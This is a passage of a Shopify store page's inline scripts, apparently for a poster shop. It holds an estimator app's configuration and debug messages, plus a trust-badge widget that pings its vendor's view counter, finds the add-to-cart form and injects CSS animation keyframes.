  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['411322024172'] = {
  				id: parseInt('411322024172'),
  			  	url: '/collections/wall-posters-online',
  			  	title: 'Wall Posters Online',
  			  	handle: 'wall-posters-online',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};/* COLLECTION LIST AND DATA OF CURRENT PRODUCT END */
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-AelBWSzVVbHFJb1VaN__5890205134905443601" class="shopify-block shopify-app-block"><script>
  // 检查是否有class为shopify-design-mode的元素(区分是不是在shopify设计模式下)
  
  if (typeof isDesignMode === 'undefined') {
    let isDesignMode = document.querySelector('.shopify-design-mode') !== null;
    if (!isDesignMode) {
      (function viewRequest() {
        if (!document.getElementById("trust-exist")) {
          let trustDiv = document.createElement("div");
          trustDiv.id = "trust-exist";
          document.body.appendChild(trustDiv);

          let shop_name = "the-banyan-tee.myshopify.com";
          <!-- Start : Trust Add View -->
          window.fetch("https://api-trust.seoant.com/add/view?name=" + shop_name)
                  .then(response => response.json())
                  .then(data => {
                  })
                  .catch(error => {
                    console.error("请求失败:", error);
                  });
          <!-- END : Trust Add View -->
        }
      })()
    }
  }
  

    let timeArr = [];
    let elementIds = document.querySelectorAll('[class^="giraffly-trust-badge-"]');
    // 确保找到了匹配的元素
    function setBadgesBlock(badges) {
        for (let k = 0; k < badges.length; k++) {
          if(badges[k].childNodes.length === 0) {
          // 获取元素的类名列表
          let classNames = badges[k].classList;
          // 将类名列表转换为数组
          let classNamesArray = Array.from(classNames);
          //循环数组
          for (let i = 0; i < classNamesArray.length; i++) {
            let filteredClassName = classNamesArray[i].startsWith('giraffly-trust-badge-') ? classNamesArray[i].slice('giraffly-trust-badge-'.length) : classNamesArray[i];
            
            if (filteredClassName === "6845dce55f6c0-22201800-941749408997") {
              // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge-6845dce55f6c0-22201800-941749408997').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 